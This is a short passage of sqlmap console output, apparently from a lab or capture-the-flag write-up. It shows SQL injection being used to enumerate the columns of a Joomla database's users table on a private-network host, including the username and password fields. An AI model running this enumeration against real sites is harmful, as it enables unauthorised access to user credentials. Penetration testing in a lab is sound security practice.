 [07:25:07] [WARNING] unable to retrieve column names for table '#__users' in database 'joomladb'
do you want to use common column existence check? [y/N/q] y
[07:25:09] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
which common columns (wordlist) file do you want to use?
[1] default '/usr/share/sqlmap/data/txt/common-columns.txt' (press Enter)
[2] custom
> 1
[07:25:11] [INFO] checking column existence using items from '/usr/share/sqlmap/data/txt/common-columns.txt'
[07:25:11] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 1
[07:25:17] [WARNING] running in a single-thread mode. This could take a while
[07:25:17] [INFO] retrieved: id
[07:25:17] [INFO] retrieved: name
[07:25:17] [INFO] retrieved: username
[07:25:18] [INFO] retrieved: email
[07:25:21] [INFO] retrieved: password
[07:26:03] [INFO] retrieved: params
Database: joomladb
Table: #__users
[6 columns]
+----------+-------------+
| Column   | Type        |
+----------+-------------+
| email    | non-numeric |
| id       | numeric     |
| name     | non-numeric |
| params   | non-numeric |
| password | non-numeric |
| username | non-numeric |
+----------+-------------+
ShellCode
[07:26:15] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2658 times
[07:26:15] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.23.139'
[*] ending @ 07:26:15 /2023-04-10/